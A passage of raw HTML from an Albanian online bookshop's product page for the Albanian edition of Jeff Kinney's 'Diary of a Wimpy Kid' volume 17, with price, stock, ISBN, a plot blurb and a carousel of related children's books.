href="https://bukinist.al/index.php?id_category=119&controller=category">Sipas Vitit</a></li><li><a href="https://bukinist.al/index.php?id_category=120&controller=category">Sipas Subjektit</a></li><li><a href="https://bukinist.al/index.php?id_category=121&controller=category">Për Koleksionistë</a></li><li class="banner-end"><a href="https://bukinist.al/sq/shit"><img src="/themes/default-bootstrap/img/menu-banner/Antikuareee1.jpg"></a></li></ul></li></ul></div></div><div id="search_block_top" class="col-sm-4 clearfix"><form id="searchbox" method="get" action="//bukinist.al/en/search" > <input type="hidden" name="controller" value="search" /> <input type="hidden" name="orderby" value="position" /> <input type="hidden" name="orderway" value="desc" /> <input class="search_query form-control" type="text" id="search_query_top" name="search_query" placeholder="Search" value="" /> <button type="submit" name="submit_search" class="btn btn-default button-search"> <span>Search</span> </button></form></div><div class="header-icon"><div class="first"><a href="https://bukinist.al/index.php?id_cms=10&controller=cms&id_lang=2"><span>Mënyrat e<br> pagesës</span></a></div><div class="second"><a href="https://bukinist.al/index.php?id_cms=9&controller=cms&id_lang=1"><span>Transporti <br> tek ju</span></a></div></div></div></div></div></header></div><div class="columns-container"><div id="columns" class="container"><div class="breadcrumb clearfix"> <a class="home" href="https://bukinist.al/" title="Return to Home"><i class="icon-home"></i></a> <span class="navigation-pipe">&gt;</span> <span class="navigation_page"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://bukinist.al/en/53-tekste" title="Tekste" ><span itemprop="title">Tekste</span></a></span><span class="navigation-pipe">></span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://bukinist.al/en/409-school-library" title="School Library" ><span itemprop="title">School Library</span></a></span><span class="navigation-pipe">></span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://bukinist.al/en/412-midle-school" title="Midle school" ><span itemprop="title">Midle school</span></a></span><span class="navigation-pipe">></span>Ditari i Gregut 17 – Pelenë e tejmbushme</span></div><div id="slider_row" class="row"></div><div class="row"><div id="center_column" class="center_column col-xs-12 col-sm-12"><div itemscope itemtype="https://schema.org/Product"><meta itemprop="url" content="https://bukinist.al/en/midle-school/14327-ditari-i-gregut-17-pelene-e-tejmbushme.html"><div class="primary_block row"><div class="container"></div><div class="pb-left-column col-xs-12 col-sm-4 col-md-5"><div id="image-block" class="clearfix"> <span id="view_full_size"> <img id="bigpic" itemprop="image" src="https://CloudFront.bukinist.al/24241-large_default/ditari-i-gregut-17-pelene-e-tejmbushme.jpg" title="Ditari i Gregut 17 – Pelenë e tejmbushme" alt="Ditari i Gregut 17 – Pelenë e tejmbushme" width="0" height="0"/> <span class="span_link no-print">View larger</span> </span></div><div id="video-block" class="clearfix"></div><div id="views_block" class="clearfix hidden"><div id="thumbs_list"><ul id="thumbs_list_frame"><li id="thumbnail_24241" class="last"> <a href="https://CloudFront.bukinist.al/24241-thickbox_default/ditari-i-gregut-17-pelene-e-tejmbushme.jpg" data-fancybox-group="other-views" class="fancybox shown" title="Ditari i Gregut 17 – Pelenë e tejmbushme"> <img class="img-responsive" id="thumb_24241" src="https://CloudFront.bukinist.al/24241-cart_default/ditari-i-gregut-17-pelene-e-tejmbushme.jpg" alt="Ditari i Gregut 17 – Pelenë e tejmbushme" title="Ditari i Gregut 17 – Pelenë e tejmbushme" height="80" width="80" itemprop="image" /> </a></li></ul></div></div></div><div class="pb-center-column col-xs-12 col-sm-4"><h1 itemprop="name">Ditari i Gregut 17 – Pelenë e tejmbushme</h1><p id="product_reference"> <label>nga </label> <span class="editable"><a href="https://bukinist.al/en/1019_jeff-kinney">Jeff Kinney</a></span> <span class="editable reference-ar" itemprop="sku" content="A-008818">A-008818</span></p><p id="product_condition"> <label> </label><link itemprop="itemCondition" href="https://schema.org/NewCondition"/> <span class="editable new-ar">New product</span></p><div id="short_description_block"><div id="short_description_content" class="rte align_justify" itemprop="description"> <span class="special-ar">Përshkrim i shkurtër</span><p><span>Per vogelushet qe jane te pasionuar pas serise se Gregut, vjen vellimi i 17 ne gjuhen shqipe, - i titulluar “Pelenë e tejmbushme”. </span></p></div><p class="buttons_bottom_block"> <a href="javascript:{}" class="button"> More details </a></p></div><p id="pQuantityAvailable"> <span id="quantityAvailable">7</span> <span style="display: none;" id="quantityAvailableTxt">Item</span> <span id="quantityAvailableTxtMultiple">Items</span></p><div class="stock-status-ar"><p id="availability_statut" style="display: none;"> <span id="availability_value" class="label label-success"></span></p><p class="warning_inline" id="last_quantities" style="display: none" >Warning: Last items in stock!</p><p id="availability_date" style="display: none;"> <span id="availability_date_label">Availability date:</span> <span id="availability_date_value"></span></p></div><div id="oosHook" style="display: none;"></div><ul id="usefull_link_block" class="clearfix no-print"><div class="yotpo bottomLine" data-appkey="YHZB2ODEm9vR2Stt1e8krMHy0mg0SVy3qRFeKty0" data-domain="bukinist.al" data-product-id="14327" data-product-models="" data-name="Ditari i Gregut 17 &ndash; Pelen&euml; e tejmbushme" data-url="https://bukinist.al/en/midle-school/14327-ditari-i-gregut-17-pelene-e-tejmbushme.html" data-image-url="http://bukinist.al/img/p/2/4/2/4/1/24241.jpg" data-description="Greg Hefli zbulon se rruga drejt fam&euml;s dhe lavdis&euml; ka plot v&euml;shtir&euml;si e pengesa. Kur ai vendos t&euml; ngat&euml;rrohet me grupin &quot;Pelena e mbushme&quot; t&euml; v&euml;llait t&euml; vet adoleshent, Rodrikut, nuk e di se &ccedil;&#039;e pret. Por m&euml;son shpejt se net&euml;t e vona, pagesat e padh&euml;na, z&euml;nkat mes an&euml;tar&euml;ve t&euml; grupit dhe problemet me parat&euml; jan&euml; t&euml; gjitha pjes&euml; e stilit t&euml; jet&euml;s s&euml; rokenrollit. Do ta ndihmoj&euml; Gregu &quot;Pelen&euml;n e mbushme&quot; t&euml; b&euml;het legjenda q&euml; ata mendojn&euml; se jan&euml;? Apo gjith&euml; ajo koh&euml; q&euml; harxhoi me grupin e Rodrikut, do t&euml; jet&euml; nj&euml; &quot;Pelen&euml; e tejmbushme&quot;?" data-bread-crumbs="Home;Books;Home;P&euml;r F&euml;mij&euml;;Home;7-13 vje&ccedil;;P&euml;r F&euml;mij&euml;;Home;Aventur&euml;;Sipas Subjektit;P&euml;r F&euml;mij&euml;;Home;New Arrival Children ;P&euml;r F&euml;mij&euml;;Home;School Library;Tekste;Home;Midle school;School Library;Tekste;Home" data-lang="en"></div><li class="print"> <a href="javascript:print();"> Print </a></li></ul><div class="short-features"><h3 >Detaje t&euml; librit</h3><table class="table-data-sheet"><tr><td><p class="sht_bot">Shtëpia Botuese</p></td><td><span class="editable"><a href="https://bukinist.al/en/104__ideart">Ideart</a></span><td></tr><tr class="odd"></tr><tr class="even"><td>ISBN</td><td>9789928272706</td></tr><tr class="odd"></tr><tr class="even"></tr><tr class="odd"></tr><tr class="even"></tr><tr class="odd"></tr><tr class="even"></tr><tr class="odd"></tr><tr class="even"></tr></table></div></div><div class="pb-right-column col-xs-12 col-sm-4 col-md-3"><form id="buy_block" action="https://bukinist.al/en/cart" method="post"><p class="hidden"> <input type="hidden" name="token" value="bd767e23b880206ad5c337733fe61164" /> <input type="hidden" name="id_product" value="14327" id="product_page_product_id" /> <input type="hidden" name="add" value="1" /> <input type="hidden" name="id_product_attribute" id="idCombination" value="" /></p><div class="box-info-product"><div class="content_prices clearfix"><div><p class="our_price_display" itemprop="offers" itemscope itemtype="https://schema.org/Offer"><link itemprop="availability" href="https://schema.org/InStock"/> <span id="our_price_display" class="price" itemprop="price" content="800">800 Lekë</span><meta itemprop="priceCurrency" content="ALL" /></p><p id="reduction_percent" style="display:none;"> <span id="reduction_percent_display"> </span></p><p id="reduction_amount" style="display:none"> <span id="reduction_amount_display"> </span></p><p id="old_price" class="hidden"> <span id="old_price_display"><span class="price"></span></span></p></div><div class="clear"></div></div><div id="countdown"></div><div class="product_attributes clearfix"><p id="quantity_wanted_p"> <label for="quantity_wanted">Quantity</label> <input type="number" min="1" name="qty" id="quantity_wanted" class="text" value="1" /> <a href="#" data-field-qty="qty" class="btn btn-default button-minus product_quantity_down"> <span><i class="icon-minus"></i></span> </a> <a href="#" data-field-qty="qty" class="btn btn-default button-plus product_quantity_up"> <span><i class="icon-plus"></i></span> </a> <span class="clearfix"></span></p><p id="minimal_quantity_wanted_p" style="display: none;"> The minimum purchase order quantity for the product is <b id="minimal_quantity_label">1</b></p><div class="linkvideo"> <a href="https://bukinist.al/content/12-tutorial" class="ulje"><i class="fa fa-arrow-right " aria-hidden="true"></i><span>Si të blej? </span></a></div></div><div class="box-cart-bottom"><div><p id="add_to_cart" class="buttons_bottom_block no-print"> <button type="submit" name="Submit" class="exclusive"> <span>Add to cart</span> </button></p><div id="product_payment_logos"><div class="box-security"><h5 class="product-heading-h5"></h5> <img src="/modules/productpaymentlogos/img/payment-logo.png" alt="" class="img-responsive" /></div></div><p class="buttons_bottom_block no-print"> <a id="wishlist_button_nopop" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '14327', $('#idCombination').val(), 1); return false;" rel="nofollow" title="Add to my wishlist"> Shto në listën e librave që dua </a></p><style>.btn-dsorder {

		background: ;

	}



	.btn-dsorder:hover {

		background: ;

	}</style><a href="#dsorder" class="btn-dsorder">Porosit me një klik</a></div></div></div></form><div id="pagese-easypay"><a href="http://bukinist.al/sq/content/10-menyrat-e-pageses "><img src="https://CloudFront.bukinist.al/themes/default-bootstrap/img/pagesadorezim.png"></div> </a><p class="socialsharing_product list-inline no-print"> <span>Share</span> <button data-type="twitter" type="button" class="btn btn-default btn-twitter social-sharing"> <i class="icon-twitter"></i> </button> <button data-type="facebook" type="button" class="btn btn-default btn-facebook social-sharing"> <i class="icon-facebook"></i> </button> <button data-type="google-plus" type="button" class="btn btn-default btn-google-plus social-sharing"> <i class="icon-google-plus"></i> </button> <button data-type="pinterest" type="button" class="btn btn-default btn-pinterest social-sharing"> <i class="icon-pinterest"></i> </button></p></div></div> <section class="page-product-box blockproductscategory"><h3 class="productscategory_h3 page-product-heading"> 30 other products in the same category:</h3><div id="productscategory_list" class="clearfix"><ul id="bxslider1" class="bxslider clearfix"><li class="product-box item"> <a href="https://bukinist.al/en/midle-school/9027-ditari-i-gregut-10-s-mban-me-uje-pilafi.html" class="lnk_img product-image" title="Ditari i Gregut 10 – S mban me uje pilafi"><img src="https://CloudFront.bukinist.al/18162-home_default/ditari-i-gregut-10-s-mban-me-uje-pilafi.jpg" alt="Ditari i Gregut 10 – S mban me uje pilafi" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/midle-school/9027-ditari-i-gregut-10-s-mban-me-uje-pilafi.html" title="Ditari i Gregut 10 – S mban me uje pilafi">Ditari i Gregut 10 – S mban me...</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=9027&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="9027" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/midle-school/9518-ditari-i-gregut-me-te-gjitha-forcat.html" class="lnk_img product-image" title="Ditari i Gregut: Me te gjitha forcat"><img src="https://CloudFront.bukinist.al/18821-home_default/ditari-i-gregut-me-te-gjitha-forcat.jpg" alt="Ditari i Gregut: Me te gjitha forcat" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/midle-school/9518-ditari-i-gregut-me-te-gjitha-forcat.html" title="Ditari i Gregut: Me te gjitha forcat">Ditari i Gregut: Me te gjitha...</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=9518&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="9518" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/midle-school/9924-ditari-i-gregut-12-pushime-ne-panik.html" class="lnk_img product-image" title="Ditari i Gregut 12 – Pushime ne panik"><img src="https://CloudFront.bukinist.al/19337-home_default/ditari-i-gregut-12-pushime-ne-panik.jpg" alt="Ditari i Gregut 12 – Pushime ne panik" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/midle-school/9924-ditari-i-gregut-12-pushime-ne-panik.html" title="Ditari i Gregut 12 – Pushime ne panik">Ditari i Gregut 12 – Pushime ne...</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=9924&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="9924" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/midle-school/10514-ditari-i-gregut-13-dite-emocionuese.html" class="lnk_img product-image" title="Ditari i Gregut 13 – Dite emocionuese"><img src="https://CloudFront.bukinist.al/19950-home_default/ditari-i-gregut-13-dite-emocionuese.jpg" alt="Ditari i Gregut 13 – Dite emocionuese" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/midle-school/10514-ditari-i-gregut-13-dite-emocionuese.html" title="Ditari i Gregut 13 – Dite emocionuese">Ditari i Gregut 13 – Dite...</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=10514&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="10514" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/midle-school/11432-ditari-i-gregut-14-katastrofe-totale.html" class="lnk_img product-image" title="Ditari i Gregut 14 – Katastrofe totale"><img src="https://CloudFront.bukinist.al/21401-home_default/ditari-i-gregut-14-katastrofe-totale.jpg" alt="Ditari i Gregut 14 – Katastrofe totale" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/midle-school/11432-ditari-i-gregut-14-katastrofe-totale.html" title="Ditari i Gregut 14 – Katastrofe totale">Ditari i Gregut 14 – Katastrofe...</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=11432&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="11432" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/midle-school/11485-ditari-i-gregut-15-ne-pike-te-hallit.html" class="lnk_img product-image" title="Ditari i Gregut 15 – Ne pike te hallit"><img src="https://CloudFront.bukinist.al/21467-home_default/ditari-i-gregut-15-ne-pike-te-hallit.jpg" alt="Ditari i Gregut 15 – Ne pike te hallit" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/midle-school/11485-ditari-i-gregut-15-ne-pike-te-hallit.html" title="Ditari i Gregut 15 – Ne pike te hallit">Ditari i Gregut 15 – Ne pike te...</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=11485&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="11485" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/midle-school/11888-ditari-i-gregut-16-gjuajta-e-hatashme.html" class="lnk_img product-image" title="Ditari i Gregut 16 – Gjuajta e hatashme"><img src="https://CloudFront.bukinist.al/21999-home_default/ditari-i-gregut-16-gjuajta-e-hatashme.jpg" alt="Ditari i Gregut 16 – Gjuajta e hatashme" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/midle-school/11888-ditari-i-gregut-16-gjuajta-e-hatashme.html" title="Ditari i Gregut 16 – Gjuajta e hatashme">Ditari i Gregut 16 – Gjuajta e...</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=11888&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="11888" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/midle-school/5712-djali-me-pizhame-me-vija.html" class="lnk_img product-image" title="Djali me pizhame me vija"><img src="https://CloudFront.bukinist.al/16690-home_default/djali-me-pizhame-me-vija.jpg" alt="Djali me pizhame me vija" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/midle-school/5712-djali-me-pizhame-me-vija.html" title="Djali me pizhame me vija">Djali me pizhame me vija</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=5712&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="5712" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/midle-school/2807-dy-vjet-pushime.html" class="lnk_img product-image" title="Dy vjet pushime"><img src="https://CloudFront.bukinist.al/7111-home_default/dy-vjet-pushime.jpg" alt="Dy vjet pushime" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/midle-school/2807-dy-vjet-pushime.html" title="Dy vjet pushime">Dy vjet pushime</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=2807&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="2807" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/arsimi-i-mesme/12269-femijet-e-sotem.html" class="lnk_img product-image" title="Femijet e sotem"><img src="https://CloudFront.bukinist.al/28908-home_default/femijet-e-sotem.jpg" alt="Femijet e sotem" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/arsimi-i-mesme/12269-femijet-e-sotem.html" title="Femijet e sotem">Femijet e sotem</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/en/midle-school/2871-hajdutja-e-librave.html" class="lnk_img product-image" title="Hajdutja e librave"><img src="https://CloudFront.bukinist.al/7176-home_default/hajdutja-e-librave.jpg" alt="Hajdutja e librave" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/midle-school/2871-hajdutja-e-librave.html" title="Hajdutja e librave">Hajdutja e librave</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=2871&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="2871" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/midle-school/2843-harry-potter-1-dhe-guri-filozofal.html" class="lnk_img product-image" title="Harry Potter 1 dhe guri filozofal"><img src="https://CloudFront.bukinist.al/21271-home_default/harry-potter-1-dhe-guri-filozofal.jpg" alt="Harry Potter 1 dhe guri filozofal" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/midle-school/2843-harry-potter-1-dhe-guri-filozofal.html" title="Harry Potter 1 dhe guri filozofal">Harry Potter 1 dhe guri filozofal</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=2843&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="2843" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/midle-school/2844-harry-potter-2-dhe-dhoma-e-te-fshehtave.html" class="lnk_img product-image" title="Harry Potter 2 dhe dhoma e te fshehtave"><img src="https://CloudFront.bukinist.al/21269-home_default/harry-potter-2-dhe-dhoma-e-te-fshehtave.jpg" alt="Harry Potter 2 dhe dhoma e te fshehtave" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/midle-school/2844-harry-potter-2-dhe-dhoma-e-te-fshehtave.html" title="Harry Potter 2 dhe dhoma e te fshehtave">Harry Potter 2 dhe dhoma e te...</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=2844&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="2844" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/midle-school/2845-harry-potter-3-i-burgosuri-i-azkabanit.html" class="lnk_img product-image" title="Harry Potter 3 i burgosuri i Azkabanit"><img src="https://CloudFront.bukinist.al/21272-home_default/harry-potter-3-i-burgosuri-i-azkabanit.jpg" alt="Harry Potter 3 i burgosuri i Azkabanit" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/midle-school/2845-harry-potter-3-i-burgosuri-i-azkabanit.html" title="Harry Potter 3 i burgosuri i Azkabanit">Harry Potter 3 i burgosuri i...</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=2845&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="2845" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/midle-school/2846-harry-potter-4-dhe-kupa-e-zjarrit.html" class="lnk_img product-image" title="Harry Potter 4 dhe kupa e zjarrit"><img src="https://CloudFront.bukinist.al/21273-home_default/harry-potter-4-dhe-kupa-e-zjarrit.jpg" alt="Harry Potter 4 dhe kupa e zjarrit" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/midle-school/2846-harry-potter-4-dhe-kupa-e-zjarrit.html" title="Harry Potter 4 dhe kupa e zjarrit">Harry Potter 4 dhe kupa e zjarrit</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=2846&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="2846" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/midle-school/2847-harry-potter-5-dhe-urdhri-i-feniksit.html" class="lnk_img product-image" title="Harry Potter 5 dhe urdhri i feniksit"><img src="https://CloudFront.bukinist.al/21275-home_default/harry-potter-5-dhe-urdhri-i-feniksit.jpg" alt="Harry Potter 5 dhe urdhri i feniksit" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/midle-school/2847-harry-potter-5-dhe-urdhri-i-feniksit.html" title="Harry Potter 5 dhe urdhri i feniksit">Harry Potter 5 dhe urdhri i...</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=2847&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="2847" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/midle-school/2848-harry-potter-6-dhe-princi-gjakperzier.html" class="lnk_img product-image" title="Harry Potter 6 dhe princi gjakperzier"><img src="https://CloudFront.bukinist.al/21274-home_default/harry-potter-6-dhe-princi-gjakperzier.jpg" alt="Harry Potter 6 dhe princi gjakperzier" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/midle-school/2848-harry-potter-6-dhe-princi-gjakperzier.html" title="Harry Potter 6 dhe princi gjakperzier">Harry Potter 6 dhe princi...</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=2848&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="2848" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/midle-school/2849-harry-potter-dhe-dhuratat-e-vdekjes-7.html" class="lnk_img product-image" title="Harry Potter dhe dhuratat e vdekjes 7"><img src="https://CloudFront.bukinist.al/21270-home_default/harry-potter-dhe-dhuratat-e-vdekjes-7.jpg" alt="Harry Potter dhe dhuratat e vdekjes 7" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/midle-school/2849-harry-potter-dhe-dhuratat-e-vdekjes-7.html" title="Harry Potter dhe dhuratat e vdekjes 7">Harry Potter dhe dhuratat e...</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=2849&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="2849" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/midle-school/2902-harry-potter-dhe-femija-i-mallkuar.html" class="lnk_img product-image" title="Harry Potter dhe femija i mallkuar"><img src="https://CloudFront.bukinist.al/7213-home_default/harry-potter-dhe-femija-i-mallkuar.jpg" alt="Harry Potter dhe femija i mallkuar" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/midle-school/2902-harry-potter-dhe-femija-i-mallkuar.html" title="Harry Potter dhe femija i mallkuar">Harry Potter dhe femija i mallkuar</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=2902&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="2902" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/midle-school/6483-historia-e-skenderbeut-pershtatje-per-femije.html" class="lnk_img product-image" title="Historia e Skenderbeut – pershtatje per femije"><img src="https://CloudFront.bukinist.al/13347-home_default/historia-e-skenderbeut-pershtatje-per-femije.jpg" alt="Historia e Skenderbeut – pershtatje per femije" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/midle-school/6483-historia-e-skenderbeut-pershtatje-per-femije.html" title="Historia e Skenderbeut – pershtatje per femije">Historia e Skenderbeut –...</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=6483&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="6483" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/midle-school/1235-historia-e-vertete-e-familjes-stilton.html" class="lnk_img product-image" title="Historia e vertete e familjes Stilton"><img src="https://CloudFront.bukinist.al/15075-home_default/historia-e-vertete-e-familjes-stilton.jpg" alt="Historia e vertete e familjes Stilton" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/midle-school/1235-historia-e-vertete-e-familjes-stilton.html" title="Historia e vertete e familjes Stilton">Historia e vertete e familjes...</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=1235&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="1235" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/midle-school/2905-ishulli-misterioz-vellimi-i-pare.html" class="lnk_img product-image" title="Ishulli misterioz, vellimi i pare"><img src="https://CloudFront.bukinist.al/7219-home_default/ishulli-misterioz-vellimi-i-pare.jpg" alt="Ishulli misterioz, vellimi i pare" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/midle-school/2905-ishulli-misterioz-vellimi-i-pare.html" title="Ishulli misterioz, vellimi i pare">Ishulli misterioz, vellimi i pare</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/en/midle-school/2906-ishulli-misterioz-vellimi-i-dyte.html" class="lnk_img product-image" title="Ishulli misterioz, vellimi i dyte"><img src="https://CloudFront.bukinist.al/7220-home_default/ishulli-misterioz-vellimi-i-dyte.jpg" alt="Ishulli misterioz, vellimi i dyte" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/midle-school/2906-ishulli-misterioz-vellimi-i-dyte.html" title="Ishulli misterioz, vellimi i dyte">Ishulli misterioz, vellimi i dyte</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/en/midle-school/11537-kenget-e-milosaos-bk.html" class="lnk_img product-image" title="Kenget e Milosaos – BK"><img src="https://CloudFront.bukinist.al/21520-home_default/kenget-e-milosaos-bk.jpg" alt="Kenget e Milosaos – BK" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/midle-school/11537-kenget-e-milosaos-bk.html" title="Kenget e Milosaos – BK">Kenget e Milosaos – BK</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/en/midle-school/6636-kur-qeshen-enderrbukurat.html" class="lnk_img product-image" title="Kur qeshen enderrbukurat"><img src="https://CloudFront.bukinist.al/13565-home_default/kur-qeshen-enderrbukurat.jpg" alt="Kur qeshen enderrbukurat" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/midle-school/6636-kur-qeshen-enderrbukurat.html" title="Kur qeshen enderrbukurat">Kur qeshen enderrbukurat</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button 